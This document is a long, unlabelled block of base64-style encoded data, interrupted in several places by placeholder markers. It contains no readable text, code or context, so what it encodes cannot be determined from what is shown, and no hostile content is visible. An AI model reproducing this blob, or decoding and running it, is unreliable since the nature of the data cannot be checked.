jO7/9SVqQKtBk7K3ztw5AGmCEwM1fMIt4GfASkBiQGCAhQLv94nZPxrzyCF4aqInEHFG05pjyx4v9sbE4Lhj4r1bfhhqX0VaHRscF3Qx4zlNqI/9uhI77mPn/MZOW2fbn6+eolNN0RAWNEh9ZcPP8BdL3WtrIIrnofAhh6VOjv5FGg+NAEih7Ge5su4iwWbhVmUleOTctZiN9Lr9wW6+2MHbknFfqtsbeUHddc18QhFOQEVikMMqdQFyWLxSIEpuDSB6HjLF+kKrYP64b1iJv/+QWvb+cTbc5WW7ZlPT1ZPhjX43xYB8u5N8PdRqRy6U1kbS5uVY/1qesNuuBEikQUiHAfWvGIYqCVeCWOo+M5Wm5RBzxXY8Ge97gVNBlpmqMOThd5ML/mVhS8hq0hZab4IuXSXnnbVQ+jlBkPotAXbB43xCeaqD7hEV7V/V4r9+cbnfaV6KLyJ6Q6crZUQsAOx6XZV6IbWrrRWSxJyGhH0VL9iECfapZsiPzIZEGYuCeQHwq8qFzHL8DAkMLPG06ZYNA9vkb+nUQ++y7SMmDOuYYxWitUalyqsOVELza/Z0RXy40kWtIcyQllo2wSTlaOf2FOHdZPwIL8VX2AfSIjx6AbPQe2K05IxkSSJoTAyRlNfOrRJ+1UOr4tBmfeCnMcHKeepKxRmVFnwjooPstyhjS7ptaf4Hhd11/[base64]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[base64]/oyqXfVNJ2sZm4yeW7e3NYuvn2nZ8nOk+tFene1g77hrDXQyG7abGup0h2WsFYHvEnh8XEI37dUtqZhTZW8TCcZ7pSUPPTn39ShJ6c2roGMTad0MuSfUl+GKBEI/[base64]/gFj0k/w+TbSU8WOuvuWfNOpQY2hcTjA1dVkwVCPWs5ef6iB/NZne+KPA2xl5mpu/f+KfGdRzHdZQoJgba3XKEy1XZlcXiDeDf6N9g6xk/vgYZYXdHZnURnDepsSeH6eqPTbueAWGAttcGkckS4RGHP2VEt3gaBgMqdCPj9Cio92Xyc8v5YnUhLYOsifKFbPiovhptS7WQcd5r/vb7y804DN+j/oxxpGgrlxzbvooGM8eRXPcmf6YdQaCoaZhMGPyjSNKLPGs3slikmrMatnlAaf7hvvDYcD4OPr5+/8bHCVpBZcPoQ+hCc4bI8eIp+IyJptVCDtZNC0t7CvjBC8EAzKTnD3rk0tQxbs1CkJq3L6V6UvzqC2+Jo5VNHPK+8DVNhYTYEIWCDG4pOHrH/k4IXSARqdRQJKh4c1z88EudiWI+R/bj5ZWEcm9uWvGJ9dq95elB06cDJqPy9gPtnUphAggW46UWabjb/6h5wQbQnqZVB7Fz97x1F09ib9bBRSCNbGInngKbg26y9sflcQhOCkJErEzmKwIXST+GyxAhyYw+K3g8FXl4Qt5Jc5kn8cn/RMzzseTeXaiVd/iuTWycOIKdUvfb9oyfrEK4CUsJl6+r113eO8Tmm7hUAKv6VNATLO4LaNDPr07N7sPdmxI00ZguZWdap3UC3nCUdZadJ5KX8vKKL+eeUwsxvecNN80Rz0gMw0tBM9hgLc51tmQHLBOxsgB1BmrbIr40eGceoC9iWD/Peeh7PzwDTaVZC7Rx+G170Mder7iM3U9feRnOUYfZebXaBeF7z43oUfuOSz6AkGzJHfgtbkvX/iW35o5Cjrh+ECfoBX5T32kqY2TfXwLT74GJXt+PxmH8K5KoD/oVTb0aItphZEQxfWxBVPTnOezCKstbeCPJ00yB5AjU/rygAgVNSYg1T5Rg5+OuXbAfLhIC/26Jct0ydA/Vj8PUxqlddjo3FHQU2iDTMhvxf5vlRSezTo6f91Zo30OmdbCuk3cuYPVrKi6l2fq5zT3Ueb/3cIE6C0Z+7ebWILCgjW621ffBDUXTAxLHTpuuuae/tzoI1paTEPSm8u9UN8v3S51R6OzPMKVMJ/0801dC9u3L9cfIqlCfXk6LamgAGvAix0hXXP1uWjXD39sm5/PK/uJmHGMLAbapSVhA3SUiWR3vG8ntMY4PevB2khP6DF/5P4vczThOhXgGovS82sXsmJ3WUNfb6/EtHy9fabz+3OdUdfdztaT5IAEyiyiO4HxVXVAz8sVVnGD7hcAGWGgIfU0OKefn17xbinZpShcHezz/SuCF//F/h8nKvavea2y6ZjQ/NnRElnBMplb/N3rjmLaZRw2BuKdW30LqUfosWQMYHyuOzSV5WazbV/x5+4md/iW6zxp2SK3CG01B8TPbXRWon1rGuXWSyjm5NQ2bUcAxdlCWc/dDrwbrcVug/WCNRscvxgPf9/rTfN+kxsvUT0RM3BO9FypNVuduB5hp4cwRj2/zgmsXag+/ydbNyE2IYbOxLRI1hxgpGxwDMTX9y35kMfcsmYx29ieGXYhrexwgtL8E/nFK8uw2icP8Y7zHU6eoc456lz98aYDAMax9zf8RbSuWngAxoQX253ZdbUOXN1HUX6WKCDyW/M9rYV9PuiwhHXOTl1xhyLPQaUJBZOLqBxBOlUsAG8uiF3jx3mICNwgn3fr6HJcAi9xS1imAC4EPyR/EhkaBcvciuI+8h0h6lx3UuT45VjY6ft7i9QoS6EfMcxSIY+qNpV9gI9QbN0nluCI8o4uoDD9+EVoyJWiLkLZNrSrhZFV12xzaAR4o9SDNyoEhztn0K3ItjoVUGo9BmduoB/qMKwy+fyLvga4o2Qybu7cDFvfh7KfdEV6/dpH+5zO2yIgZzND7qW5X73RBYbyFcGDX3Ey/rZUbF/udMmlgxSpg19TLf4OL902423OYVb/[base64]/JH2x20HOB61/GfomdnXttoXV3E0Df9vdH25P8v77/Rj4EnOYB4yS7B/S3tIonPDZPWPrV0kXRdQX1vfIhsPgdMQYDg5FC3s0gLzeiG3YpOg1b8u+MRELhDPAUMd082lM3cYJKQjNpiTbqrzz8IE5BsqCFmKU2ptM+InVa4dP7dezdzDaZUgw3dGmLeR8LvnL96wawR4/[base64]/4iD2hbNWsa9ZuWS0Jigv+GVnUJDAgCiCTE+APKt8f39ivK76xuHXLOJoa91MduLxL+auXFBDyoYC1uXlBSYnpdQa9ENNBRdlEeJFEXqN/Xv1p2dKOYocJwDUzhq2+J8txlTYw0T9HvoscFWey/[base64]/SX3nXTuF4vhQCTfLQSG/Vqp+2cmTJGUuEQZLExWYvjdcVxV+pzCjV9IFf4e7I3AXygU5T6uj4g0WdRDWU7el19wpl/Xv0h8whLoE+ViN3GoyWEiMz/e5dQsKBKD86QFGWqGESo+sjhi5iPSuAD7ljtnghST+IHdQCn1kEI3SUerv0qF2rMtMS90oFgyyKbxNSWZMkxWXvA9+HJgFQKsEqZwAzhlUv3V1+7HQ7BgxBhmRH0zVk1bhMK6IeEX5njs2/GNXBE8T4r/4QSBPMsQV4Zj2Mgzjgf8T1rrYDfQ1aLwpvqStOEf+d5rlCtSJUBLqlAVwbavjAlNBNiGaFJvfZ8B1uu4mSMXhsuFFsu8FVr+DojodY6G9yK+lKkWZOewLF7MysFLBf32PzXyzi21JyYJodFwzrz9inhs2F/19Ibmyh0HsWCUtv3k3JvfcIv1Ho+WHWNVYNHYX80N6Ihteuhot26zTtJ8y1iT6xZTY40miNEie3U7SrjOALI3ebfJ4nlHa7g4FpNbHkn2Q2X2tine2ohvquDjRbdXa+M14Wf10xnDK+aA27CRtz+Lyl+DKX4pVhbwDBd99SrPWq0/gFtoZwsiMutqOY75D2ar6JLEagsGuHE3sOKuuNHo0gSR4jmPS0g6ZR/1lmILgdp8ZwC7n5YxPis8g5TvmPf8qw/XiedCIz6EP1Y0hvRAymGEg1TgWovBQ3c5AbC20A2m5F1yerTipx3kMnkmWGBuBYlfNSa4NuvaCyNHEKpwpVMsjPOmZKjqcSXt+ImxaG43W4B+7l1yHquve6XRHTZU0UdFLCJCYakSeKmtCsOfRwmJxXDttn/8BRU33aCVQWTaxNPKH2eS71ZcxRkSij1xSsAypCE3xKE5gf2loQI+DMfQJRYg/kI5sKQB+WKA58f4b3xN/Dx6LoW6vnMCw2sY5pFbDsuKG0/7/UTKY6m8pJMHSKXzwIhZvfnd3jezm44ic0HMAPejVCYE5R4WUZwDjGrCguepJhgBpshNd84cjeF4A16bi/wIUToUT91SfQkeDLNk2MrNa9cn+v4DnYopoA4LR0R87ZbiW7uqJETVzXqOxBBGgRQDZgSvOJ0ZYfAb7enANm60dVNOzqJ+6CTfLYFhIJC75w4rfbVdCkp0ob5YD+LVMO16wFZE8zUTvLLT+MO/+kKsOLHZQXW6S1xuROh+VruH/DQS4bRGG9laxamDvdewELyxxhfZZJjZgxD1vJbQP8HYofTJWQDkpVloVlBJmfhuq7bP8n2tQEdk/SrMx0kGVXxkwrJOuW0rdJ10eC5HK+k1XBQ265vuyPRA1vvmC/dL/Exn8zgC94NgHYx/+1eJE28oZ3sSN2JFi2b55OWjFNoJFF5MrXvSiYzePF6NP8wmhHUh1ZEKsjLQTk6CSYIUxBEjebkaoBLrFY0G+xXGqaI2LDRtUj4pJ2na7/OeohJ7OlCNoF4/MlY0sCuiw3mTOz3M7Na14Hqeyc40REb+urkDBCl/33I75PV+RzSdzkJ3sPzqNzOOrDbV5+k/PdDBEiaeB6w1T6DtAfmsPkQQNV/imcw+fdaXgmFyl0JTtnw/xvyCdEGb5yIOR6OjLYWUvRvI21l1iR3raUI4zu/neSmxl2exDB48cB6H+AWlOShban37v+77FIoRMxU2CnnarqlAsJ47MJA6WGi+X4+OZL9oMbHC1UtJH+PG+77KjSd0JiSFRhHk/nVUS2cKHoNdA0v3o/XfvM3LjYL0xG6jvkauC2he9l2hYT5Qc5QwCaqULsjGOS1v0BCB/+mMfRU36aqlZwhpBVzKXwjWIEQh0GCgkfc7C3vSUXxpp6eTcVcGD403oKrEDjZ2ZKGiK/OzXUumtd/W/XOKpyAPWwS0lhVCDsf6qzsnSroShM+9uG7e7ahayFHgqk/[base64]/bwMo51mljy5QL1Vb+M48gSnH52bQcZCGyl3kWhYv+1Y43Ye3U0UciOQG7xeSols1i4Ad0tHLf+xl4A7iZ6fu3cWsmflQRsDxRzq1jkwHxe/vKY4xSHYPlI1YDb+6DFSido/acyJyow+pSg9VOYzJ5spLTWkWZG2u9B/wIHqSnWOoZu5iql3ty3x6C5rGx58t64Fn/SSaUDQS7RHAk1l321fsYX6xwHFJRsaGMDGwthTxoQwRaT5svTr0/CbPGZ4FoAGtLMJGi5j4sFQ4yhWvj/TKklzpN7cLqwn/mrK91VVzK05rRfWegxIueoplepjhPvO6vj81M7Lrh1yy3SACL0ElrJHY3lFhA/jqmARHmQ1X+w1w7rrd+OMIS357LFfi7+hSGgQjP8uWtYbyJZ4sdy5Icfk8vSzr0pMPQfFAjcPTIa7PT4VsJinMpbhVLFcldv4QMNibJueeXWHi/nTsflhPYqmICd5/EtywdlFubnoF4NhfvZfeB2J9waOa3Y7IGHggg+uSqLGBBQKsKtg3pYwI/[base64]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[base64]/3IuPe/dn8cMVnjdltVIfp+vqdeyR638Ek3LzGnLeDxjViwJCF4+WOk973rX/jL6lfY6r67xkqqD9/C3feYas3v6lIoshTlJNYqHIe0Zn6FI3RPpuKhvpAOOnE/tdmr6cQYIFNrbRUSR1SjobRv8uImGtVs2HAzUwNed6j2p9ngmr1C5CIqZdfGc5XrJhRRZZh2OKlXJlhg1eHlylFTdeAS18YEThCV+74GlAzTPXX1gr1NJFk4sYfazGgEunbrZeqKbPDgFczUqBXjrrQCoKdibHMY21vAgTNazpGT1cPcbV5ust5sOOQoG7/LVZ1vJCXqGyCI3fPELMCIISiLTtgP0ml24y+cnaqThaGEu4wL9eGD7tDfJRYFoFspfYdcLEYelcSQtMzFPe/T5bgvbwnRut+NOxBOTdChwC0WNvwCYmtxF7AfUkunx3b/tkJAgoR4CW1gOo6J3zwKwVzhhg1hUwBOrlYMHfgPlbyTxevGTZertrmjrwKePhD9LbsThGzxYT8aR2zAqOHiCkkqGGn47mqbPzWRkCLIlXWh7vbpBe5MKkKo6YjKLfif/uRUMscy1N1Ajg0OKojMfYUWpT7Yl2KtwB7ds4mGazyD7uDs8Sbi6QWFXApBVv1uLd13D2LsiTe6v1qg1ua7IISH+qmXOht9prPIT+0R2kGfJQYv+YJDOcAiOd2jz0kXm/1XWbuqRLGCDb7cduObRTVAaqSJqSVW2IPIYJ4LoDULCCLeFTHyFIOiNjgaFBYqt5QhdN1G6PgAhODQk28/QJrQIrIm1n//Wp7fHYonN3ZpFlcqJOxUEX5tiu+bxWfjD+2HW/TkRWr+0wl2h67rGjES8kN4DzUqHJTx73Hhnebs3hTBPcRU/xCPuvnooonnX9Gl8hsebF0otC9i+WL9cpOlbfQ//74NXhZPwDC8dKWBtTmhTMgeqn7kmjd26X9KTvnmwZdsh1crO7tkFEAwOICUKKfbTDRM1Y4HqlWA/aPJ38AEkJoI+Uj/5ydbVSdJSdDEK48UnDudriJzRlVzmdaHu8kiXb3M9LSIJlZouZ15bup+W+OGxrrhnZAoTWPc0LMLogN75dxxEaYuFxPVxvastix+T+zpNOLClp62KnxgvQBhXQBzAH3VBmg3bl4gLYlg/Lxx2F/7DsgUDoCgUdssmg8m3nQ4kX3Iv9QYqt3aKOirejJaq6IDxX8LxpufbS2x0wxZQVZze/ESgqX2L0Tm4Ey4PkIBkeQrhwOrLHc0NsdkE2C3bDG3EA9k454v4982HDuZ1cF1zu1HbaoXPCKdPVl9PMg1G65h2fYnJCpsBwwKkkgcbXGr4foFjomaOfcrk8vil/BBg4hdiGwZx+vWzjsSL3Og64keMQkI6rlWWaQiawMSvOsIgMp8V3RRQpzHRInQiVWTQWt+DAAvfS/mFwKFPNLNfpoIc/Xt/KmzXjISWetUtsNQf6qXNFh9QHNu5i4s6Y6AV5lJAzyjNw+Lf8cGMDcicKydtAV0W5FOv4x+qPjwr7IQWwqoBxXcDsVp7ERdNo8b4dFY3kdjwq2BEbn9Wg1Uy/[base64]/Kw9VKfZQoERxH592y/Jlg9bwmlUgu5CzSbQo0f7fwWHj3V6HztcOTSYazjZGgKoFs0DUPG7sCSML0EXc8pwuOnTUD29RNdRRWB9ZsjSRKUOW4def6/gZgXhpyLnZO8c2igysixQsTlab2v+IvhGhuICc9d55swLqMdJgIS6WTcQCReYZuK5fcl7kAuvTwk26H/[base64]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